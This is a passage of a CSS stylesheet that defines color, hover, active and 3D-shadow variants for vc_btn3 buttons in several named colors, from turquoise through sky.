.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
    color: #fff;
    border-color: #00C1CF;
    background-color: #00C1CF
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #00a4b0;
    background-color: #00a4b0
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #009ba6;
    background-color: #009ba6
}

.vc_btn3.vc_btn3-color-pink,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #FE6C61
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-pink:focus,
.vc_btn3.vc_btn3-color-pink:hover {
    color: #f7f7f7;
    background-color: #fe5043
}

.vc_btn3.vc_btn3-color-pink.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-pink:active {
    color: #f2f2f2;
    background-color: #fe4638
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline {
    color: #FE6C61;
    border-color: #FE6C61;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #FE6C61;
    background-color: #FE6C61
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d {
    color: #fff;
    background-color: #FE6C61;
    box-shadow: 0 5px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #FE6C61;
    top: 3px;
    box-shadow: 0 2px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #FE6C61
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #fe3829
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern {
    color: #fff;
    border-color: #FE6C61;
    background-color: #FE6C61
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #fe5043;
    background-color: #fe5043
}

.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #fe4638;
    background-color: #fe4638
}

.vc_btn3.vc_btn3-color-violet,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat {
    color: #fff;
    background-color: #8D6DC4
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-violet:focus,
.vc_btn3.vc_btn3-color-violet:hover {
    color: #f7f7f7;
    background-color: #7c57bb
}

.vc_btn3.vc_btn3-color-violet.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-violet:active {
    color: #f2f2f2;
    background-color: #7650b8
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline {
    color: #8D6DC4;
    border-color: #8D6DC4;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #8D6DC4;
    background-color: #8D6DC4
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d {
    color: #fff;
    background-color: #8D6DC4;
    box-shadow: 0 5px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #8D6DC4;
    top: 3px;
    box-shadow: 0 2px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #8D6DC4
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #6e48b1
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: #8D6DC4;
    background-color: #8D6DC4
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #7c57bb;
    background-color: #7c57bb
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #7650b8;
    background-color: #7650b8
}

.vc_btn3.vc_btn3-color-peacoc,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat {
    color: #fff;
    background-color: #4CADC9
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-peacoc:focus,
.vc_btn3.vc_btn3-color-peacoc:hover {
    color: #f7f7f7;
    background-color: #39a0bd
}

.vc_btn3.vc_btn3-color-peacoc.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-peacoc:active {
    color: #f2f2f2;
    background-color: #3799b5
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline {
    color: #4CADC9;
    border-color: #4CADC9;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #4CADC9;
    background-color: #4CADC9
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d {
    color: #fff;
    background-color: #4CADC9;
    box-shadow: 0 5px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #4CADC9;
    top: 3px;
    box-shadow: 0 2px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #4CADC9
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #338faa
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern {
    color: #fff;
    border-color: #4CADC9;
    background-color: #4CADC9
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #39a0bd;
    background-color: #39a0bd
}

.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3799b5;
    background-color: #3799b5
}

.vc_btn3.vc_btn3-color-chino,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat {
    color: #fff;
    background-color: #CEC2AB
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-chino:focus,
.vc_btn3.vc_btn3-color-chino:hover {
    color: #f7f7f7;
    background-color: #c3b498
}

.vc_btn3.vc_btn3-color-chino.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-chino:active {
    color: #f2f2f2;
    background-color: #bfaf91
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline {
    color: #CEC2AB;
    border-color: #CEC2AB;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #CEC2AB;
    background-color: #CEC2AB
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d {
    color: #fff;
    background-color: #CEC2AB;
    box-shadow: 0 5px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #CEC2AB;
    top: 3px;
    box-shadow: 0 2px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #CEC2AB
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #b9a888
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern {
    color: #fff;
    border-color: #CEC2AB;
    background-color: #CEC2AB
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #c3b498;
    background-color: #c3b498
}

.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #bfaf91;
    background-color: #bfaf91
}

.vc_btn3.vc_btn3-color-mulled-wine,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat {
    color: #fff;
    background-color: #50485B
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-mulled-wine:focus,
.vc_btn3.vc_btn3-color-mulled-wine:hover {
    color: #f7f7f7;
    background-color: #413a4a
}

.vc_btn3.vc_btn3-color-mulled-wine.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-mulled-wine:active {
    color: #f2f2f2;
    background-color: #3c3644
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline {
    color: #50485B;
    border-color: #50485B;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #50485B;
    background-color: #50485B
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d {
    color: #fff;
    background-color: #50485B;
    box-shadow: 0 5px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #50485B;
    top: 3px;
    box-shadow: 0 2px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #50485B
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #342f3c
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
    color: #fff;
    border-color: #50485B;
    background-color: #50485B
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #413a4a;
    background-color: #413a4a
}

.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3c3644;
    background-color: #3c3644
}

.vc_btn3.vc_btn3-color-vista-blue,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat {
    color: #fff;
    background-color: #75D69C
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-vista-blue:focus,
.vc_btn3.vc_btn3-color-vista-blue:hover {
    color: #f7f7f7;
    background-color: #5dcf8b
}

.vc_btn3.vc_btn3-color-vista-blue.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-vista-blue:active {
    color: #f2f2f2;
    background-color: #56cd85
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline {
    color: #75D69C;
    border-color: #75D69C;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #75D69C;
    background-color: #75D69C
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d {
    color: #fff;
    background-color: #75D69C;
    box-shadow: 0 5px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #75D69C;
    top: 3px;
    box-shadow: 0 2px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #75D69C
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #4ac97d
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #75D69C;
    background-color: #75D69C
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #5dcf8b;
    background-color: #5dcf8b
}

.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #56cd85;
    background-color: #56cd85
}

.vc_btn3.vc_btn3-color-orange,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {
    color: #fff;
    background-color: #F7BE68
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-orange:focus,
.vc_btn3.vc_btn3-color-orange:hover {
    color: #f7f7f7;
    background-color: #f5b14b
}

.vc_btn3.vc_btn3-color-orange.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-orange:active {
    color: #f2f2f2;
    background-color: #f5ad41
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline {
    color: #F7BE68;
    border-color: #F7BE68;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F7BE68;
    background-color: #F7BE68
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d {
    color: #fff;
    background-color: #F7BE68;
    box-shadow: 0 5px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F7BE68;
    top: 3px;
    box-shadow: 0 2px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F7BE68
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f4a733
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern {
    color: #fff;
    border-color: #F7BE68;
    background-color: #F7BE68
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f5b14b;
    background-color: #f5b14b
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f5ad41;
    background-color: #f5ad41
}

.vc_btn3.vc_btn3-color-sky,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat {
    color: #fff;
    background-color: #5AA1E3
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-sky:focus,
.vc_btn3.vc_btn3-color-sky:hover {
    color: #f7f7f7;
    background-color: #4092df
}

.vc_btn3.vc_btn3-color-sky.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-sky:active {
    color: #f2f2f2;
    background-color: #378ddd
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline {
    color: #5AA1E3;
    border-color: #5AA1E3;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #5AA1E3;
    background-color: #5AA1E3
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d {
    color: #fff;
    background-color: #5AA1E3;
    box-shadow: 0 5px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #5AA1E3;
    top: 3px;
    box-shadow: 0 2px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #5AA1E3
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #2a86db
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern {
    color: #fff;
    border-color: #5AA1E3;
    background-color: #5AA1E3
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover {
    color: #f7f7f7;
